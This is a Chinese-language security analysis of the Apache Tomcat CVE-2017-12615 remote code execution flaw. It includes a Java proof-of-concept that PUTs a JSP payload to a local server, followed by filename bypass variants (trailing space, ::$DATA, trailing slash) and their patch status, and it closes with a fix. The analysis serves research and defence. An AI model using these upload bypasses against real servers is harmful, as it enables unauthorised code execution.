2017年9月19日, Apache Tomcat官方发布两个严重的安全漏洞, 其中CVE-2017-12615为远程代码执行漏洞,通过put请求向服务器上传恶意jsp文件, 再通过jsp文件在服务器上执行任意代码, 且最新的补丁未完全修复漏洞。
漏洞编号
CVE-2017-12615
漏洞名称
Apache Tomcat 远程代码执行漏洞
漏洞评级
严重
影响范围
Apache Tomcat 7.0.0 - 7.0.79
漏洞分析
1. 创建调试环境
下载tomcat v7.0.79源码, http://archive.apache.org/dist/tomcat/tomcat-7/v7.0.79/src/apache-tomcat-7.0.79-src.zip
解包后, 在解包根目录创建pom.xml文件, 添加如下内容
<?xml version="1.0" encoding="UTF-8"?> <!--suppress ALL --> <project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd"> <modelVersion>4.0.0</modelVersion> <groupId>org.apache.tomcat</groupId> <artifactId>Tomcat7.0.79</artifactId> <name>Tomcat7.0.79 src</name> <version>7.0.79</version> ........... </project>
修改conf/web.xml, 添加如下内容
<init-param> <param-name>readonly</param-name> <param-value>false</param-value> </init-param>
idea打开pom.xml文件
启动项配置如下

2. jsp后不添加内容
import java.io.File; import java.io.FileInputStream; import java.io.IOException; import java.io.InputStream; import java.io.OutputStream; import java.net.InetAddress; import java.net.Socket; import com.sun.jersey.api.client.Client; import com.sun.jersey.api.client.WebResource; import sun.net.www.http.HttpClient; public class tomcatExp{ public static void main(String[] args) throws Exception { Socket s = new Socket("localhost", 8080); OutputStream out = s.getOutputStream(); String sPayload = "<%Process proc = Runtime.getRuntime().exec("calc");%>"; // payload1 String head = "PUT /upload/" + "1.jsp" + " HTTP/1.1 " + "Host: " + "localhost:8080" + " " + "Connection: keep-alive " + "Accept: text/html,application/xhtml+xml,application/xml,*/* " + "Accept-Encoding: gzip, deflate " + "Accept-Language: zh-CN " + "Content-Length: " + sPayload.length() + " " + " "; out.write(head.getBytes()); out.write(sPayload.getBytes(), 0, sPayload.length()); s.close(); } }

进入JspServlet, 无法创建文件
3. jsp后添加
String head = "PUT /upload/" + "1.jsp%7C" + " HTTP/1.1 " + "Host: " + "localhost:8080" + " "

进入DefaultServlet

判断readonly参数


写文件


提示异常,语法错误
4. jsp后添加空格
String head = "PUT /upload/" + "1.jsp%20" + " HTTP/1.1 " + "Host: " + "localhost:8080" + " "
进入DefaultServlet
文件创建成功
添加.(点号)同理
5. jsp后添加::$DATA
String head = "PUT /upload/" + "1.jsp::$DATA" + " HTTP/1.1 " + "Host: " + "localhost:8080" + " "
进入DefaultServlet
文件创建成功
6. jsp后添加/
String head = "PUT /upload/" + "1.jsp/" + " HTTP/1.1 " + "Host: " + "localhost:8080" + " "

去除掉了最后的/, 最后成功创建文件

7. 7.0.81版本
空格的情况,canPath和absPath不相同,返回null,漏洞修复

::$DATA的情况, canPath为空,漏洞修复

/的情况, 依然成功返回file, 漏洞未修复

漏洞利用

访问jsp文件,成功执行代码
修复建议
conf/web.xml文件readonly属性值设为ture.